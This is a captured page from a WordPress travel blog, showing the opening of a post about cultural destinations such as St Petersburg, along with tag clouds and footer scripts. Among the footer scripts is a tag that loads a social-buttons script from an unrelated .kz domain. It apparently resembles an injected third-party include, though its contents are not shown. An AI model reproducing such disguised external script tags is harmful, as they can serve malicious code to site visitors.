    <div class="post clearfix post-1350 type-post status-publish format-standard has-post-thumbnail hentry category-the-world-is-calling tag-cultural-travel tag-culture tag-cultured-travel tag-travel tag-travel-tips tag-traveling" id="post-1350">
    
        <h2 class="title"><a href="https://www.theworldiscalling.com/cultural-destinations-expand-mind/" title="Permalink to Cultural Destinations to Expand your Mind" rel="bookmark">Cultural Destinations to Expand your Mind</a></h2>
        
                        <div class="featured-image-container"><a href="https://www.theworldiscalling.com/cultural-destinations-expand-mind/"><img width="1280" height="853" src="https://www.theworldiscalling.com/wp-content/uploads/2017/05/1280px-Budapest_castle_night_5.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theworldiscalling.com/wp-content/uploads/2017/05/1280px-Budapest_castle_night_5.jpg 1280w, https://www.theworldiscalling.com/wp-content/uploads/2017/05/1280px-Budapest_castle_night_5-300x200.jpg 300w, https://www.theworldiscalling.com/wp-content/uploads/2017/05/1280px-Budapest_castle_night_5-768x512.jpg 768w, https://www.theworldiscalling.com/wp-content/uploads/2017/05/1280px-Budapest_castle_night_5-1024x682.jpg 1024w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></a></div>            
        <div class="postmeta-primary">

            <span class="meta_date">May 2, 2017</span>
           &nbsp;  <span class="meta_categories"><a href="https://www.theworldiscalling.com/the-world-is-calling/" rel="category tag">The World Is Calling</a></span>

                 
        </div>
        
        <div class="entry clearfix">
            
            Taking a vacation does not need to be a time to shut your brain off. Learning about new cultures with fascinating history will expand your mind much more than the day to day monotony of working does. Learning will also leave you refreshed, relaxed, and ready to go back to work when the time comes.



St Petersburg

St. Petersburg is a fascinating city in Russia that is full of exciting cultural treasures that must be visited. The Hermitage is a lovely museum that is full of ancient artefacts
        </div>
        
                <div class="readmore">
            <a href="https://www.theworldiscalling.com/cultural-destinations-expand-mind/#more-1350" title="Permalink to Cultural Destinations to Expand your Mind" rel="bookmark">Read More</a>
        </div>
                
    </div><!-- Post ID 1350 -->            
                    
        </div><!-- #content -->
    
        
<div id="sidebar-primary">

        
</div><!-- #sidebar-primary -->


<div id="sidebar-secondary">

    <ul class="widget-container"><li id="text-4" class="widget widget_text">			<div class="textwidget"><div style="text-align:center;">
<a href="https://www.facebook.com/pages/The-World-is-Callingcom/362436843930774" target="_blank"><img src="https://www.theworldiscalling.com/wp-content/uploads/2014/10/facebook.png" alt="facebook" /></a>&nbsp;&nbsp;&nbsp;&nbsp;
<a href="https://twitter.com/thewrldiscallin" target="_blank"><img src="https://www.theworldiscalling.com/wp-content/uploads/2014/10/twitter.png" alt="twitter" /></a>&nbsp;&nbsp;&nbsp;&nbsp;
<a href="https://www.theworldiscalling.com/feed/" target="_blank"><img src="https://www.theworldiscalling.com/wp-content/uploads/2014/10/rss.png" alt="rss" /></a>
</div></div>
		</li></ul><ul class="widget-container"><li id="text-5" class="widget widget_text"><h3 class="widgettitle">Welcome to The World Is Calling.com!</h3>			<div class="textwidget">We're glad you made it. The World is Calling is a joint project by multiple travel bloggers to bring you the most inspiring travel content on the web. The World is Calling, will you pick up?</div>
		</li></ul><ul class="widget-container"><li id="socialwidget-2" class="widget widget_socialwidget"><div id="sidesocial">
						<div class="sidefb">
							<div class="sidefb">
							<div class="facebookOuter">
							 <div class="facebookInner">
							  <div class="fb-like-box" 
							      data-width="250" data-height="200" 
							      data-href="https://www.facebook.com/pages/The-World-is-Callingcom/362436843930774" 
							      data-show-border="false" data-show-faces="true"  
							      data-stream="false" data-header="false">
							  </div>          
							 </div>
							</div>
						</div>
						
						<div class="sideg">
							<div class="g-plusone" data-size="medium" data-href="https://www.theworldiscalling.com"></div>
							<span>Recommend</span>
						</div>
						<div class="sidetw">
						<a href="https://twitter.com/thewrldiscallin" class="twitter-follow-button" data-show-screen-name="true" data-show-count="true" data-lang="en">Follow @thewrldiscallin</a>
						</div>
					</div></li></ul><ul class="widget-container"><li id="text-6" class="widget widget_text"><h3 class="widgettitle">Weekly Fun Fact: </h3>			<div class="textwidget">London is the most visited city in the world by international travelers. It's held this title for the past 3 of 4 years!

</div>
		</li></ul><ul class="widget-container"><li id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widgettitle">Tags</h3><div class="tagcloud"><a href="https://www.theworldiscalling.com/tag/accommodations/" class="tag-cloud-link tag-link-401 tag-link-position-1" style="font-size: 12.106666666667pt;" aria-label="accommodations (4 items)">accommodations</a>
<a href="https://www.theworldiscalling.com/tag/activities/" class="tag-cloud-link tag-link-380 tag-link-position-2" style="font-size: 10.24pt;" aria-label="activities (3 items)">activities</a>
<a href="https://www.theworldiscalling.com/tag/africa/" class="tag-cloud-link tag-link-482 tag-link-position-3" style="font-size: 13.6pt;" aria-label="Africa (5 items)">Africa</a>
<a href="https://www.theworldiscalling.com/tag/asia/" class="tag-cloud-link tag-link-485 tag-link-position-4" style="font-size: 14.906666666667pt;" aria-label="Asia (6 items)">Asia</a>
<a href="https://www.theworldiscalling.com/tag/attractions/" class="tag-cloud-link tag-link-378 tag-link-position-5" style="font-size: 16.773333333333pt;" aria-label="attractions (8 items)">attractions</a>
<a href="https://www.theworldiscalling.com/tag/australia/" class="tag-cloud-link tag-link-370 tag-link-position-6" style="font-size: 10.24pt;" aria-label="Australia (3 items)">Australia</a>
<a href="https://www.theworldiscalling.com/tag/beaches/" class="tag-cloud-link tag-link-348 tag-link-position-7" style="font-size: 17.706666666667pt;" aria-label="beaches (9 items)">beaches</a>
<a href="https://www.theworldiscalling.com/tag/brazil/" class="tag-cloud-link tag-link-374 tag-link-position-8" style="font-size: 10.24pt;" aria-label="Brazil (3 items)">Brazil</a>
<a href="https://www.theworldiscalling.com/tag/campervans/" class="tag-cloud-link tag-link-397 tag-link-position-9" style="font-size: 8pt;" aria-label="campervans (2 items)">campervans</a>
<a href="https://www.theworldiscalling.com/tag/canada/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 10.24pt;" aria-label="Canada (3 items)">Canada</a>
<a href="https://www.theworldiscalling.com/tag/cottages/" class="tag-cloud-link tag-link-407 tag-link-position-11" style="font-size: 8pt;" aria-label="cottages (2 items)">cottages</a>
<a href="https://www.theworldiscalling.com/tag/culture/" class="tag-cloud-link tag-link-347 tag-link-position-12" style="font-size: 16.773333333333pt;" aria-label="culture (8 items)">culture</a>
<a href="https://www.theworldiscalling.com/tag/disneyland/" class="tag-cloud-link tag-link-572 tag-link-position-13" style="font-size: 8pt;" aria-label="disneyland (2 items)">disneyland</a>
<a href="https://www.theworldiscalling.com/tag/england/" class="tag-cloud-link tag-link-409 tag-link-position-14" style="font-size: 8pt;" aria-label="England (2 items)">England</a>
<a href="https://www.theworldiscalling.com/tag/europe/" class="tag-cloud-link tag-link-483 tag-link-position-15" style="font-size: 21.44pt;" aria-label="Europe (15 items)">Europe</a>
<a href="https://www.theworldiscalling.com/tag/gambling/" class="tag-cloud-link tag-link-445 tag-link-position-16" style="font-size: 8pt;" aria-label="gambling (2 items)">gambling</a>
<a href="https://www.theworldiscalling.com/tag/history/" class="tag-cloud-link tag-link-441 tag-link-position-17" style="font-size: 12.106666666667pt;" aria-label="history (4 items)">history</a>
<a href="https://www.theworldiscalling.com/tag/hotels/" class="tag-cloud-link tag-link-467 tag-link-position-18" style="font-size: 8pt;" aria-label="Hotels (2 items)">Hotels</a>
<a href="https://www.theworldiscalling.com/tag/india/" class="tag-cloud-link tag-link-352 tag-link-position-19" style="font-size: 10.24pt;" aria-label="India (3 items)">India</a>
<a href="https://www.theworldiscalling.com/tag/italy/" class="tag-cloud-link tag-link-437 tag-link-position-20" style="font-size: 10.24pt;" aria-label="Italy (3 items)">Italy</a>
<a href="https://www.theworldiscalling.com/tag/mexico/" class="tag-cloud-link tag-link-354 tag-link-position-21" style="font-size: 10.24pt;" aria-label="Mexico (3 items)">Mexico</a>
<a href="https://www.theworldiscalling.com/tag/morocco/" class="tag-cloud-link tag-link-413 tag-link-position-22" style="font-size: 8pt;" aria-label="Morocco (2 items)">Morocco</a>
<a href="https://www.theworldiscalling.com/tag/mountains/" class="tag-cloud-link tag-link-350 tag-link-position-23" style="font-size: 10.24pt;" aria-label="mountains (3 items)">mountains</a>
<a href="https://www.theworldiscalling.com/tag/nature/" class="tag-cloud-link tag-link-415 tag-link-position-24" style="font-size: 8pt;" aria-label="nature (2 items)">nature</a>
<a href="https://www.theworldiscalling.com/tag/new-zealand/" class="tag-cloud-link tag-link-410 tag-link-position-25" style="font-size: 10.24pt;" aria-label="New Zealand (3 items)">New Zealand</a>
<a href="https://www.theworldiscalling.com/tag/north-africa/" class="tag-cloud-link tag-link-414 tag-link-position-26" style="font-size: 8pt;" aria-label="North Africa (2 items)">North Africa</a>
<a href="https://www.theworldiscalling.com/tag/north-america/" class="tag-cloud-link tag-link-478 tag-link-position-27" style="font-size: 17.706666666667pt;" aria-label="North America (9 items)">North America</a>
<a href="https://www.theworldiscalling.com/tag/oceania/" class="tag-cloud-link tag-link-371 tag-link-position-28" style="font-size: 10.24pt;" aria-label="Oceania (3 items)">Oceania</a>
<a href="https://www.theworldiscalling.com/tag/parks/" class="tag-cloud-link tag-link-391 tag-link-position-29" style="font-size: 8pt;" aria-label="parks (2 items)">parks</a>
<a href="https://www.theworldiscalling.com/tag/restaurants/" class="tag-cloud-link tag-link-392 tag-link-position-30" style="font-size: 10.24pt;" aria-label="restaurants (3 items)">restaurants</a>
<a href="https://www.theworldiscalling.com/tag/save-money/" class="tag-cloud-link tag-link-499 tag-link-position-31" style="font-size: 8pt;" aria-label="save money (2 items)">save money</a>
<a href="https://www.theworldiscalling.com/tag/south-america/" class="tag-cloud-link tag-link-481 tag-link-position-32" style="font-size: 13.6pt;" aria-label="South America (5 items)">South America</a>
<a href="https://www.theworldiscalling.com/tag/southern-europe/" class="tag-cloud-link tag-link-439 tag-link-position-33" style="font-size: 8pt;" aria-label="Southern Europe (2 items)">Southern Europe</a>
<a href="https://www.theworldiscalling.com/tag/tanzania/" class="tag-cloud-link tag-link-369 tag-link-position-34" style="font-size: 10.24pt;" aria-label="Tanzania (3 items)">Tanzania</a>
<a href="https://www.theworldiscalling.com/tag/thailand/" class="tag-cloud-link tag-link-351 tag-link-position-35" style="font-size: 10.24pt;" aria-label="Thailand (3 items)">Thailand</a>
<a href="https://www.theworldiscalling.com/tag/travel/" class="tag-cloud-link tag-link-471 tag-link-position-36" style="font-size: 22pt;" aria-label="travel (16 items)">travel</a>
<a href="https://www.theworldiscalling.com/tag/traveling/" class="tag-cloud-link tag-link-533 tag-link-position-37" style="font-size: 12.106666666667pt;" aria-label="traveling (4 items)">traveling</a>
<a href="https://www.theworldiscalling.com/tag/travel-tips/" class="tag-cloud-link tag-link-448 tag-link-position-38" style="font-size: 19.2pt;" aria-label="travel tips (11 items)">travel tips</a>
<a href="https://www.theworldiscalling.com/tag/uk/" class="tag-cloud-link tag-link-417 tag-link-position-39" style="font-size: 10.24pt;" aria-label="UK (3 items)">UK</a>
<a href="https://www.theworldiscalling.com/tag/united-kingdom/" class="tag-cloud-link tag-link-402 tag-link-position-40" style="font-size: 12.106666666667pt;" aria-label="United Kingdom (4 items)">United Kingdom</a>
<a href="https://www.theworldiscalling.com/tag/usa/" class="tag-cloud-link tag-link-421 tag-link-position-41" style="font-size: 18.453333333333pt;" aria-label="USA (10 items)">USA</a>
<a href="https://www.theworldiscalling.com/tag/vacation/" class="tag-cloud-link tag-link-511 tag-link-position-42" style="font-size: 12.106666666667pt;" aria-label="Vacation (4 items)">Vacation</a>
<a href="https://www.theworldiscalling.com/tag/villas/" class="tag-cloud-link tag-link-438 tag-link-position-43" style="font-size: 8pt;" aria-label="villas (2 items)">villas</a>
<a href="https://www.theworldiscalling.com/tag/western-europe/" class="tag-cloud-link tag-link-403 tag-link-position-44" style="font-size: 8pt;" aria-label="Western Europe (2 items)">Western Europe</a>
<a href="https://www.theworldiscalling.com/tag/wildlife/" class="tag-cloud-link tag-link-416 tag-link-position-45" style="font-size: 8pt;" aria-label="wildlife (2 items)">wildlife</a></div>
</li></ul><ul class="widget-container"><li id="text-8" class="widget widget_text"><h3 class="widgettitle">Helpful Resources</h3>			<div class="textwidget"></div>
		</li></ul>    
</div><!-- #sidebar-secondary -->        
                
    </div><!-- #main -->
    
    
    <div id="footer-widgets" class="clearfix">
                <div class="footer-widget-box">
            
		<ul class="widget-container"><li id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widgettitle">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.theworldiscalling.com/top-activities-in-siem-reap-cambodia/">Top Activities in Siem Reap, Cambodia</a>
									</li>
											<li>
					<a href="https://www.theworldiscalling.com/when-to-travel-to-italy-for-jubilee-2025/">When to Travel to Italy for Jubilee 2025?</a>
									</li>
											<li>
					<a href="https://www.theworldiscalling.com/top-5-casinos-around-the-world/">Top 5 Casinos Around The World</a>
									</li>
											<li>
					<a href="https://www.theworldiscalling.com/giving-your-partner-the-perfect-premier-league-match-day/">Giving Your Partner The Perfect Premier League Match Day</a>
									</li>
											<li>
					<a href="https://www.theworldiscalling.com/what-you-need-to-know-about-gambling-online/">What You Need to Know About Gambling Online</a>
									</li>
					</ul>

		</li></ul>        </div>
        
        <div class="footer-widget-box">
            <ul class="widget-container"><li id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widgettitle">Tags</h3><div class="tagcloud"><a href="https://www.theworldiscalling.com/tag/accommodations/" class="tag-cloud-link tag-link-401 tag-link-position-1" style="font-size: 12.106666666667pt;" aria-label="accommodations (4 items)">accommodations</a>
<a href="https://www.theworldiscalling.com/tag/activities/" class="tag-cloud-link tag-link-380 tag-link-position-2" style="font-size: 10.24pt;" aria-label="activities (3 items)">activities</a>
<a href="https://www.theworldiscalling.com/tag/africa/" class="tag-cloud-link tag-link-482 tag-link-position-3" style="font-size: 13.6pt;" aria-label="Africa (5 items)">Africa</a>
<a href="https://www.theworldiscalling.com/tag/asia/" class="tag-cloud-link tag-link-485 tag-link-position-4" style="font-size: 14.906666666667pt;" aria-label="Asia (6 items)">Asia</a>
<a href="https://www.theworldiscalling.com/tag/attractions/" class="tag-cloud-link tag-link-378 tag-link-position-5" style="font-size: 16.773333333333pt;" aria-label="attractions (8 items)">attractions</a>
<a href="https://www.theworldiscalling.com/tag/australia/" class="tag-cloud-link tag-link-370 tag-link-position-6" style="font-size: 10.24pt;" aria-label="Australia (3 items)">Australia</a>
<a href="https://www.theworldiscalling.com/tag/beaches/" class="tag-cloud-link tag-link-348 tag-link-position-7" style="font-size: 17.706666666667pt;" aria-label="beaches (9 items)">beaches</a>
<a href="https://www.theworldiscalling.com/tag/brazil/" class="tag-cloud-link tag-link-374 tag-link-position-8" style="font-size: 10.24pt;" aria-label="Brazil (3 items)">Brazil</a>
<a href="https://www.theworldiscalling.com/tag/campervans/" class="tag-cloud-link tag-link-397 tag-link-position-9" style="font-size: 8pt;" aria-label="campervans (2 items)">campervans</a>
<a href="https://www.theworldiscalling.com/tag/canada/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 10.24pt;" aria-label="Canada (3 items)">Canada</a>
<a href="https://www.theworldiscalling.com/tag/cottages/" class="tag-cloud-link tag-link-407 tag-link-position-11" style="font-size: 8pt;" aria-label="cottages (2 items)">cottages</a>
<a href="https://www.theworldiscalling.com/tag/culture/" class="tag-cloud-link tag-link-347 tag-link-position-12" style="font-size: 16.773333333333pt;" aria-label="culture (8 items)">culture</a>
<a href="https://www.theworldiscalling.com/tag/disneyland/" class="tag-cloud-link tag-link-572 tag-link-position-13" style="font-size: 8pt;" aria-label="disneyland (2 items)">disneyland</a>
<a href="https://www.theworldiscalling.com/tag/england/" class="tag-cloud-link tag-link-409 tag-link-position-14" style="font-size: 8pt;" aria-label="England (2 items)">England</a>
<a href="https://www.theworldiscalling.com/tag/europe/" class="tag-cloud-link tag-link-483 tag-link-position-15" style="font-size: 21.44pt;" aria-label="Europe (15 items)">Europe</a>
<a href="https://www.theworldiscalling.com/tag/gambling/" class="tag-cloud-link tag-link-445 tag-link-position-16" style="font-size: 8pt;" aria-label="gambling (2 items)">gambling</a>
<a href="https://www.theworldiscalling.com/tag/history/" class="tag-cloud-link tag-link-441 tag-link-position-17" style="font-size: 12.106666666667pt;" aria-label="history (4 items)">history</a>
<a href="https://www.theworldiscalling.com/tag/hotels/" class="tag-cloud-link tag-link-467 tag-link-position-18" style="font-size: 8pt;" aria-label="Hotels (2 items)">Hotels</a>
<a href="https://www.theworldiscalling.com/tag/india/" class="tag-cloud-link tag-link-352 tag-link-position-19" style="font-size: 10.24pt;" aria-label="India (3 items)">India</a>
<a href="https://www.theworldiscalling.com/tag/italy/" class="tag-cloud-link tag-link-437 tag-link-position-20" style="font-size: 10.24pt;" aria-label="Italy (3 items)">Italy</a>
<a href="https://www.theworldiscalling.com/tag/mexico/" class="tag-cloud-link tag-link-354 tag-link-position-21" style="font-size: 10.24pt;" aria-label="Mexico (3 items)">Mexico</a>
<a href="https://www.theworldiscalling.com/tag/morocco/" class="tag-cloud-link tag-link-413 tag-link-position-22" style="font-size: 8pt;" aria-label="Morocco (2 items)">Morocco</a>
<a href="https://www.theworldiscalling.com/tag/mountains/" class="tag-cloud-link tag-link-350 tag-link-position-23" style="font-size: 10.24pt;" aria-label="mountains (3 items)">mountains</a>
<a href="https://www.theworldiscalling.com/tag/nature/" class="tag-cloud-link tag-link-415 tag-link-position-24" style="font-size: 8pt;" aria-label="nature (2 items)">nature</a>
<a href="https://www.theworldiscalling.com/tag/new-zealand/" class="tag-cloud-link tag-link-410 tag-link-position-25" style="font-size: 10.24pt;" aria-label="New Zealand (3 items)">New Zealand</a>
<a href="https://www.theworldiscalling.com/tag/north-africa/" class="tag-cloud-link tag-link-414 tag-link-position-26" style="font-size: 8pt;" aria-label="North Africa (2 items)">North Africa</a>
<a href="https://www.theworldiscalling.com/tag/north-america/" class="tag-cloud-link tag-link-478 tag-link-position-27" style="font-size: 17.706666666667pt;" aria-label="North America (9 items)">North America</a>
<a href="https://www.theworldiscalling.com/tag/oceania/" class="tag-cloud-link tag-link-371 tag-link-position-28" style="font-size: 10.24pt;" aria-label="Oceania (3 items)">Oceania</a>
<a href="https://www.theworldiscalling.com/tag/parks/" class="tag-cloud-link tag-link-391 tag-link-position-29" style="font-size: 8pt;" aria-label="parks (2 items)">parks</a>
<a href="https://www.theworldiscalling.com/tag/restaurants/" class="tag-cloud-link tag-link-392 tag-link-position-30" style="font-size: 10.24pt;" aria-label="restaurants (3 items)">restaurants</a>
<a href="https://www.theworldiscalling.com/tag/save-money/" class="tag-cloud-link tag-link-499 tag-link-position-31" style="font-size: 8pt;" aria-label="save money (2 items)">save money</a>
<a href="https://www.theworldiscalling.com/tag/south-america/" class="tag-cloud-link tag-link-481 tag-link-position-32" style="font-size: 13.6pt;" aria-label="South America (5 items)">South America</a>
<a href="https://www.theworldiscalling.com/tag/southern-europe/" class="tag-cloud-link tag-link-439 tag-link-position-33" style="font-size: 8pt;" aria-label="Southern Europe (2 items)">Southern Europe</a>
<a href="https://www.theworldiscalling.com/tag/tanzania/" class="tag-cloud-link tag-link-369 tag-link-position-34" style="font-size: 10.24pt;" aria-label="Tanzania (3 items)">Tanzania</a>
<a href="https://www.theworldiscalling.com/tag/thailand/" class="tag-cloud-link tag-link-351 tag-link-position-35" style="font-size: 10.24pt;" aria-label="Thailand (3 items)">Thailand</a>
<a href="https://www.theworldiscalling.com/tag/travel/" class="tag-cloud-link tag-link-471 tag-link-position-36" style="font-size: 22pt;" aria-label="travel (16 items)">travel</a>
<a href="https://www.theworldiscalling.com/tag/traveling/" class="tag-cloud-link tag-link-533 tag-link-position-37" style="font-size: 12.106666666667pt;" aria-label="traveling (4 items)">traveling</a>
<a href="https://www.theworldiscalling.com/tag/travel-tips/" class="tag-cloud-link tag-link-448 tag-link-position-38" style="font-size: 19.2pt;" aria-label="travel tips (11 items)">travel tips</a>
<a href="https://www.theworldiscalling.com/tag/uk/" class="tag-cloud-link tag-link-417 tag-link-position-39" style="font-size: 10.24pt;" aria-label="UK (3 items)">UK</a>
<a href="https://www.theworldiscalling.com/tag/united-kingdom/" class="tag-cloud-link tag-link-402 tag-link-position-40" style="font-size: 12.106666666667pt;" aria-label="United Kingdom (4 items)">United Kingdom</a>
<a href="https://www.theworldiscalling.com/tag/usa/" class="tag-cloud-link tag-link-421 tag-link-position-41" style="font-size: 18.453333333333pt;" aria-label="USA (10 items)">USA</a>
<a href="https://www.theworldiscalling.com/tag/vacation/" class="tag-cloud-link tag-link-511 tag-link-position-42" style="font-size: 12.106666666667pt;" aria-label="Vacation (4 items)">Vacation</a>
<a href="https://www.theworldiscalling.com/tag/villas/" class="tag-cloud-link tag-link-438 tag-link-position-43" style="font-size: 8pt;" aria-label="villas (2 items)">villas</a>
<a href="https://www.theworldiscalling.com/tag/western-europe/" class="tag-cloud-link tag-link-403 tag-link-position-44" style="font-size: 8pt;" aria-label="Western Europe (2 items)">Western Europe</a>
<a href="https://www.theworldiscalling.com/tag/wildlife/" class="tag-cloud-link tag-link-416 tag-link-position-45" style="font-size: 8pt;" aria-label="wildlife (2 items)">wildlife</a></div>
</li></ul>        </div>
        
        <div class="footer-widget-box footer-widget-box-last">
            <ul class="widget-container"><li id="text-7" class="widget widget_text"><h3 class="widgettitle">Want to Participate?</h3>			<div class="textwidget">Please feel free to contact us about anything from contributing your own personal story to the project or just to say hello! <strong><a href="https://www.theworldiscalling.com/contact-us/" target="_blank">click here</a></strong> for the contact form.</div>
		</li></ul>        </div>
        
    </div>

    <div id="footer">
    
        <div id="copyrights">
             &copy; 2026  <a href="https://www.theworldiscalling.com/">The World Is Calling</a> 
        </div>
        
                
        <div id="credits">Powered by <a href="http://wordpress.org/"><strong>WordPress</strong></a> | Designed by: <a href="http://www.seoconsultancyltd.com/">search engine optimisation</a> | Thanks to <a href="http://www.familyvacationideas.co.uk/family-vacation-ideas-travelling-from-manchester/">Family Vacations</a>, <a href="http://www.bathtravel.org.uk/travel-to-bath-from-manchester-airport/">Bath Travel</a> and <a href="http://www.hawaiivacationpackages.org.uk/hawaii-vacation-travelling-from-bristol/">Holidays to Hawaii</a></div><!-- #credits -->
        
    </div><!-- #footer -->
    
</div><!-- #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/NewsWay\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="fb-root">
	<script type="text/javascript">
		window.fbAsyncInit = function() {
  			FB.init({ status: true, cookie: true, xfbml: true});
		};
		(function() {
			var e = document.createElement('script');
			e.type = 'text/javascript';
			e.src = document.location.protocol + '//connect.facebook.net/en_US/all.js';
			e.async = true;
			document.getElementById('fb-root').appendChild(e);
		}());
		(function() {
			var e = document.createElement('script');
			e.type = 'text/javascript';
			e.src = 'http://platform.twitter.com/widgets.js';
			e.async = true;
			document.getElementById('fb-root').appendChild(e);
		}());
		window.___gcfg = {lang: 'en'};
		(function() {
			var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    		po.src = 'https://apis.google.com/js/plusone.js';
   			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  		})();
 	</script>
</div>
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<script type="text/javascript" src="https://www.theworldiscalling.com/wp-content/plugins/all-in-one-wp-security-and-firewall/js/remove-weak-pw.js?ver=5.4.4" id="remove-weak-pw-js"></script>
<script type="text/javascript" src="https://getsocialbuttons.kz/get-social.js?ver=1.0.0" id="getsocialbuttons-script-js"></script>
<script type="text/javascript" src="https://www.theworldiscalling.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.theworldiscalling.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theworldiscalling.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.theworldiscalling.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theworldiscalling.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.theworldiscalling.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>

<script type='text/javascript'>
/* <![CDATA[ */
jQuery.noConflict();
jQuery(function(){ 
	jQuery('ul.menu-primary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });
jQuery('.menu-primary-container').mobileMenu({
                defaultText: 'Menu',
                className: 'menu-primary-responsive',
                containerClass: 'menu-primary-responsive-container',
                subMenuDash: '&ndash;'
            });

jQuery(function(){ 
	jQuery('ul.menu-secondary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });
jQuery('.menu-secondary-container').mobileMenu({
                defaultText: 'Navigation',
                className: 'menu-secondary-responsive',
                containerClass: 'menu-secondary-responsive-container',
                subMenuDash: '&ndash;'
            });

/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 21:21:14 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.theworldiscalling.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="kPdi1-Za8ARAcs8sZz-6bQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="kPdi1-Za8ARAcs8sZz-6bQ"></script></body></html>